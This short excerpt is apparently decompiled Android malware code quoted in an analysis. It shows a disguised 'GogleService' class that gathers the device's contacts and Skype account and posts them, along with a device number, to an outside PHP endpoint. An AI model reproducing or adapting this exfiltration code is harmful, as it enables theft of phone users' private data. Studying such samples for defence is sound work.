 GogleService.class
public void run()
{
Log.e("tag", "2");
String str1 = HttpTools.getContacts(GogleService.this);
String str2 = HttpTools.getSkypeAcount(GogleService.this);
HashMap localHashMap = new HashMap();
localHashMap.put("smscontent", str1 + "<br/>" + str2);
localHashMap.put("sbid", GogleService.this.number);
String str3 = HttpTools.postUrl("http://www.melo123.net/c29/saves.php", localHashMap);
Log.e("tag", "result = " + str3);